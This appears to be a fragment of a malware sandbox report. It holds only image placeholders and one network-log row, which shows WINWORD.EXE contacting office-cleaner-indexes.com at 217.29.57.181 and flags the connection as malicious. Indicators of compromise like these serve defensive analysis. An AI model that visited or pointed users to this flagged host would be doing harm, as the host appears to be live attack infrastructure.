





3540 | WINWORD.EXE | OPTIONS | 200 | 217.29.57.181:80 | http://office-cleaner-indexes.com/ | RU | — | — | malicious |






